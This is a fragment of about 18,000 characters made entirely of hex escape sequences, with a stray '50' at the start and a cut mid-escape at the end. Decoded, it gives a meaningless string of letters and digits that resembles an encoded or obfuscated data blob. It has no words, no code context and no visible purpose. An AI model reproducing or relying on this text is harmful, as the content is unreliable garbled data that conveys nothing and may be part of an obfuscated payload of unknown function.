50\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x76\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x43\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x41\x4b\x35\x4a\x71\x75\x4c\x62\x77\x77\x39\x62\x7a\x33\x48\x63\x41\x4b\x35\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x73\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x72\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x63\x71\x4b\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x41\x5a\x4c\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x72\x63\x41\x33\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x58\x63\x42\x64\x4c\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x78\x62\x63\x41\x32\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x48\x63\x42\x68\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x4b\x6a\x63\x42\x74\x4c\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x4b\x7a\x63\x41\x30\x35\x4a\x71\x75\x4c\x62\x77\x77\x39\x62\x7a\x30\x6a\x63\x42\x4a\x4c\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x72\x75\x44\x48\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x4f\x43\x75\x54\x62\x73\x75\x66\x72\x77\x4b\x72\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x4b\x6a\x53\x7a\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x4d\x58\x6f\x79\x30\x66\x6a\x71\x76\x4c\x56\x71\x77\x44\x73\x71\x4d\x35\x30\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x76\x68\x77\x4a\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x4b\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x72\x75\x44\x76\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x4a\x6d\x30\x35\x36\x79\x33\x50\x7a\x71\x30\x66\x66\x72\x31\x4b\x58\x44\x30\x66\x4e\x71\x4d\x4c\x4e\x71\x30\x6e\x66\x72\x32\x71\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x76\x66\x41\x41\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x76\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x57\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x6a\x55\x74\x4d\x6e\x62\x73\x75\x66\x7a\x42\x30\x66\x4e\x45\x65\x6a\x55\x74\x4d\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x76\x6a\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x66\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x6a\x63\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x6a\x56\x6f\x77\x6e\x62\x74\x66\x66\x62\x71\x75\x4c\x72\x7a\x65\x6a\x56\x44\x67\x6e\x62\x74\x66\x66\x62\x71\x75\x4c\x72\x42\x65\x6a\x57\x6f\x77\x6e\x62\x74\x66\x66\x62\x71\x75\x4c\x72\x43\x65\x6a\x56\x7a\x67\x6e\x62\x74\x66\x66\x62\x71\x75\x4c\x72\x41\x65\x6a\x57\x44\x67\x6e\x62\x74\x66\x66\x62\x71\x75\x4c\x73\x71\x4b\x6a\x58\x6f\x77\x6e\x62\x74\x66\x66\x62\x71\x75\x4c\x73\x72\x4b\x6a\x56\x74\x4d\x6e\x62\x73\x75\x66\x7a\x42\x30\x66\x4e\x71\x4b\x6a\x59\x6f\x77\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x66\x72\x33\x65\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x76\x66\x48\x72\x66\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4e\x62\x4b\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x43\x65\x35\x4a\x71\x75\x4c\x62\x77\x77\x39\x62\x7a\x31\x6a\x63\x43\x4e\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x72\x75\x44\x57\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x77\x72\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x66\x72\x32\x53\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x77\x6d\x5a\x74\x4e\x50\x4a\x45\x4c\x4c\x64\x71\x75\x76\x68\x42\x5a\x66\x33\x71\x77\x44\x63\x41\x77\x44\x64\x71\x30\x76\x68\x44\x64\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x75\x77\x66\x51\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x31\x76\x69\x6c\x30\x66\x79\x72\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x78\x62\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x4e\x6a\x6f\x79\x30\x66\x6a\x71\x76\x4c\x56\x71\x77\x44\x34\x71\x4e\x6a\x6f\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x75\x4c\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x30\x76\x69\x6c\x30\x66\x79\x72\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x4b\x6a\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x4e\x6d\x35\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x66\x4b\x71\x4e\x6e\x30\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x66\x53\x71\x4e\x71\x35\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x66\x57\x71\x4e\x6e\x4b\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x66\x4f\x71\x4e\x72\x30\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x6a\x63\x71\x4e\x75\x35\x79\x30\x66\x6d\x75\x75\x66\x62\x73\x76\x6a\x67\x71\x4e\x6e\x6f\x79\x30\x66\x6a\x71\x76\x4c\x56\x71\x77\x44\x63\x71\x4e\x79\x35\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x76\x68\x6e\x4a\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x75\x77\x6a\x65\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x44\x67\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x6a\x30\x74\x4d\x6e\x62\x73\x75\x66\x7a\x42\x30\x66\x4e\x75\x4b\x6a\x32\x44\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x66\x72\x5a\x75\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x7a\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x76\x68\x6d\x64\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x62\x41\x68\x66\x6c\x71\x75\x4c\x62\x79\x5a\x6e\x6f\x45\x4d\x6e\x36\x77\x75\x6e\x62\x72\x75\x43\x30\x6d\x78\x44\x62\x7a\x30\x6a\x50\x7a\x30\x6e\x64\x72\x75\x43\x35\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x72\x79\x4d\x50\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x76\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x43\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x44\x4b\x35\x4a\x71\x75\x4c\x62\x77\x77\x39\x62\x7a\x33\x48\x63\x44\x4b\x35\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x73\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x66\x72\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x41\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x44\x5a\x4c\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x72\x63\x44\x33\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x58\x63\x45\x64\x4c\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x78\x62\x63\x44\x32\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x77\x48\x63\x45\x68\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x4b\x6a\x63\x45\x74\x4c\x4a\x71\x75\x58\x72\x71\x75\x66\x6a\x75\x4b\x7a\x63\x44\x30\x35\x4a\x71\x75\x4c\x62\x77\x77\x39\x62\x7a\x30\x6a\x63\x45\x4a\x4c\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x72\x75\x48\x6c\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x4f\x43\x75\x54\x62\x73\x75\x66\x72\x79\x30\x72\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x4b\x6a\x34\x7a\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x4e\x48\x6f\x79\x30\x66\x6a\x71\x76\x4c\x56\x71\x77\x44\x73\x71\x4e\x50\x30\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x76\x69\x73\x4a\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x4b\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x72\x75\x48\x66\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x4a\x6d\x30\x35\x36\x79\x33\x50\x7a\x71\x30\x66\x66\x73\x65\x4b\x58\x44\x30\x66\x4e\x71\x4d\x4c\x4e\x71\x30\x6e\x66\x73\x65\x34\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x76\x66\x4a\x41\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x76\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x57\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x6a\x36\x74\x4d\x6e\x62\x73\x75\x66\x7a\x42\x30\x66\x4e\x45\x65\x6a\x36\x74\x4d\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x76\x6a\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x66\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x6a\x63\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x77\x44\x63\x76\x75\x76\x63\x79\x77\x4c\x6a\x72\x4c\x66\x72\x43\x65\x48\x65\x75\x75\x66\x6d\x73\x75\x66\x66\x7a\x30\x6d\x59\x42\x32\x4c\x63\x76\x75\x48\x72\x6d\x77\x44\x62\x43\x65\x66\x62\x71\x74\x6e\x62\x71\x75\x66\x4e\x71\x4c\x76\x69\x77\x74\x66\x4e\x71\x78\x62\x62\x71\x75\x65\x5a\x71\x75\x66\x4e\x7a\x30\x6a\x76\x73\x67\x43\x58\x7a\x30\x66\x57\x71\x75\x66\x62\x6d\x30\x66\x63\x71\x77\x44\x63\x76\x75\x48\x56\x6d\x77\x44\x62\x43\x65\x66\x62\x71\x74\x6e\x62\x71\x4d\x44\x4e\x71\x4c\x76\x69\x44\x5a\x66\x4e\x71\x78\x62\x62\x71\x75\x65\x5a\x71\x75\x6e\x62\x7a\x30\x6a\x76\x73\x64\x71\x58\x7a\x30\x66\x57\x71\x75\x66\x62\x6d\x30\x66\x64\x7a\x32\x44\x63\x76\x75\x44\x62\x6d\x78\x44\x62\x43\x65\x66\x62\x71\x74\x6e\x62\x72\x65\x66\x4e\x71\x4c\x76\x68\x73\x74\x66\x33\x71\x78\x62\x62\x71\x75\x65\x5a\x71\x75\x72\x4e\x7a\x30\x6a\x76\x72\x4b\x66\x48\x6d\x65\x44\x72\x6d\x78\x44\x62\x43\x65\x66\x62\x71\x74\x6e\x62\x71\x75\x66\x4e\x71\x4c\x76\x68\x77\x74\x66\x33\x71\x78\x62\x62\x71\x75\x65\x5a\x71\x75\x76\x4e\x7a\x30\x6a\x76\x72\x32\x43\x58\x44\x30\x66\x57\x71\x75\x66\x62\x6d\x30\x66\x67\x71\x77\x44\x63\x76\x75\x44\x56\x6d\x78\x44\x62\x43\x65\x66\x62\x71\x74\x6e\x62\x72\x4d\x44\x4e\x71\x4c\x76\x68\x44\x5a\x66\x33\x71\x78\x62\x62\x71\x75\x65\x5a\x71\x75\x44\x62\x7a\x30\x6a\x76\x72\x5a\x71\x58\x44\x30\x66\x57\x71\x75\x66\x62\x6d\x30\x66\x68\x7a\x32\x44\x63\x76\x75\x48\x62\x6d\x78\x44\x62\x43\x65\x66\x62\x71\x74\x6e\x62\x73\x65\x66\x4e\x71\x4c\x76\x69\x73\x74\x66\x33\x71\x78\x62\x62\x71\x75\x65\x5a\x71\x75\x48\x4e\x7a\x30\x66\x76\x72\x30\x66\x62\x76\x32\x39\x50\x71\x76\x6e\x62\x79\x76\x6e\x72\x6d\x65\x66\x64\x45\x75\x66\x71\x73\x31\x66\x6e\x75\x75\x4c\x62\x6f\x68\x62\x62\x45\x4b\x6e\x67\x73\x77\x50\x58\x42\x4b\x4c\x72\x72\x77\x44\x70\x41\x30\x4c\x4e\x41\x75\x54\x4a\x41\x65\x6a\x74\x71\x76\x62\x6c\x75\x75\x31\x7a\x73\x75\x65\x34\x43\x65\x66\x36\x41\x75\x7a\x6a\x76\x68\x6e\x4e\x72\x68\x4c\x52\x72\x65\x66\x64\x71\x76\x62\x72\x75\x30\x6a\x58\x73\x77\x48\x62\x43\x65\x66\x33\x71\x30\x7a\x6a\x41\x4b\x39\x55\x73\x76\x66\x7a\x7a\x30\x30\x57\x73\x77\x44\x50\x73\x32\x6e\x4f\x71\x4e\x4c\x62\x75\x65\x54\x72\x74\x75\x4c\x6a\x71\x74\x48\x57\x71\x78\x4c\x50\x72\x4b\x4c\x51\x76\x32\x35\x6a\x75\x77\x54\x4e\x71\x4b\x66\x73\x71\x75\x66\x52\x71\x77\x44\x6c\x75\x76\x6a\x62\x75\x76\x66\x62\x41\x65\x66\x4e\x74\x4b\x66\x6a\x71\x76\x4c\x4e\x72\x77\x35\x66\x7a\x30\x6d\x59\x42\x32\x4c\x62\x45\x74\x62\x62\x72\x64\x62\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x35\x6d\x65\x66\x64\x41\x30\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x78\x4b\x57\x71\x75\x6a\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x63\x41\x75\x66\x65\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x31\x4f\x71\x4b\x6e\x62\x72\x65\x58\x72\x71\x75\x35\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x65\x74\x66\x66\x62\x73\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x72\x6d\x75\x75\x66\x64\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x65\x58\x72\x71\x75\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x33\x4c\x62\x73\x4d\x6d\x32\x6d\x67\x44\x6f\x76\x75\x4c\x4e\x41\x75\x54\x4a\x7a\x30\x66\x35\x6d\x65\x66\x65\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x78\x4b\x57\x71\x75\x6d\x57\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x45\x74\x62\x62\x71\x76\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x35\x6d\x65\x66\x63\x41\x30\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4e\x6a\x76\x73\x77\x44\x4f\x42\x31\x66\x4f\x74\x4d\x4c\x62\x72\x65\x4c\x62\x75\x33\x72\x6a\x41\x4c\x66\x4e\x71\x78\x4b\x57\x71\x75\x72\x52\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x45\x74\x62\x62\x71\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x35\x6d\x65\x66\x62\x6d\x65\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x78\x4b\x57\x71\x75\x6a\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x31\x4e\x71\x4a\x6e\x70\x44\x65\x4c\x51\x73\x4b\x6e\x6a\x73\x77\x66\x66\x73\x77\x50\x4e\x7a\x30\x66\x48\x6d\x67\x44\x63\x79\x74\x66\x64\x73\x75\x4c\x48\x72\x77\x48\x75\x79\x30\x72\x62\x71\x30\x66\x65\x73\x75\x72\x7a\x7a\x30\x38\x30\x76\x77\x4c\x70\x45\x4d\x6e\x65\x71\x30\x6e\x62\x72\x65\x4c\x65\x44\x65\x6e\x68\x73\x77\x4c\x55\x73\x77\x44\x67\x71\x4d\x54\x6c\x77\x77\x72\x6a\x72\x68\x72\x64\x72\x5a\x72\x50\x42\x4c\x66\x72\x77\x4e\x48\x6a\x71\x75\x7a\x63\x71\x76\x48\x67\x45\x76\x66\x72\x72\x4a\x62\x4b\x41\x30\x76\x33\x79\x31\x48\x6e\x6e\x4b\x66\x62\x43\x32\x44\x6f\x71\x30\x66\x6d\x73\x75\x66\x72\x7a\x30\x76\x55\x72\x4e\x66\x6a\x7a\x30\x76\x57\x71\x78\x44\x62\x41\x75\x38\x57\x74\x63\x38\x56\x6c\x59\x38\x56\x72\x64\x72\x6e\x41\x75\x39\x55\x6e\x67\x4c\x70\x76\x75\x4c\x4e\x41\x75\x6e\x62\x45\x75\x4c\x65\x43\x63\x54\x4d\x71\x30\x75\x32\x73\x75\x72\x76\x7a\x30\x39\x76\x74\x63\x38\x56\x6c\x59\x38\x56\x72\x64\x72\x6e\x7a\x30\x35\x64\x71\x74\x44\x72\x41\x75\x6e\x6a\x73\x77\x50\x73\x6b\x30\x4c\x65\x43\x65\x6d\x56\x6c\x59\x38\x56\x6c\x33\x43\x52\x72\x67\x7a\x64\x73\x74\x76\x72\x41\x75\x6e\x68\x41\x65\x48\x33\x41\x65\x35\x74\x71\x74\x44\x6a\x72\x65\x4c\x4e\x74\x4b\x47\x30\x7a\x30\x30\x5a\x44\x32\x44\x70\x41\x30\x4c\x4e\x41\x75\x48\x33\x7a\x30\x39\x76\x73\x77\x44\x50\x73\x68\x44\x50\x74\x74\x72\x76\x41\x65\x35\x64\x71\x74\x66\x6a\x71\x75\x76\x57\x71\x78\x44\x50\x72\x4b\x4c\x75\x73\x77\x44\x62\x75\x30\x66\x36\x74\x4e\x44\x6e\x71\x75\x4c\x62\x72\x77\x44\x6f\x75\x30\x65\x5a\x41\x66\x72\x4a\x72\x65\x6e\x64\x71\x75\x58\x6a\x71\x4b\x4c\x4e\x74\x4b\x54\x4a\x41\x75\x66\x79\x72\x4e\x66\x6a\x7a\x30\x31\x30\x71\x75\x65\x35\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x74\x78\x72\x62\x71\x78\x62\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x6e\x44\x65\x66\x62\x76\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x75\x76\x4e\x71\x78\x4b\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x73\x76\x66\x66\x7a\x30\x31\x58\x79\x32\x44\x62\x45\x74\x62\x62\x72\x66\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x35\x6d\x65\x66\x64\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x78\x4b\x57\x71\x75\x66\x52\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x